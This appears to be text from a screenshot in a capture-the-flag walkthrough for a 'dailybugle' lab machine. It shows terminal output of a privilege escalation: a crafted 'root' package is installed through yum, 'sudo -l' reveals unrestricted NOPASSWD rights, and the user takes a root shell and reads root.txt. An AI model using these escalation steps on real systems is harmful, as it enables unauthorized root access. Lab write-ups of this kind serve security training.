 ========================================================================================================================
Package Arch Version Repository Size
========================================================================================================================
Installing:
root noarch 1.0-1 /root-1.0-1.noarch 133 M
Transaction Summary
========================================================================================================================
Install  1 Package
Total size: 133 M
Installed size: 133 M
Downloading packages:
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
Installing : root-1.0-1.noarch 1/1
Verifying  : root-1.0-1.noarch 1/1
Installed:
root.noarch 0:1.0-1
Complete!
[jjameson@dailybugle tmp]$ sudo -l
User jjameson may run the following commands on dailybugle:
(ALL : ALL) NOPASSWD: ALL
[jjameson@dailybugle tmp]$ sudo su
[root@dailybugle tmp]# ls /root
anaconda-ks.cfg  root.txt
[root@dailybugle tmp]# cat /root/root.txt
[root@dailybugle tmp]#